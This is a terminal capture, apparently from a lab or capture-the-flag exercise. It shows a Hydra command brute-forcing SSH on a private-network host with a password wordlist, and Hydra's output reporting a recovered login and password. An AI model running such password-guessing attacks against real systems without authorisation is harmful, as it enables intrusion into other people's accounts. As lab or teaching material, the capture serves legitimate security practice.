 ┌──(ra1n3㉿ra1n3)-[~/tmp]
└─$ hydra -L user.txt -P /usr/share/john/password.lst ssh://192.168.147.134:7120
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 11:23:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ssh://192.168.147.134:7120/
[7120][ssh] host: 192.168.147.134   login: potato   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 11:23:47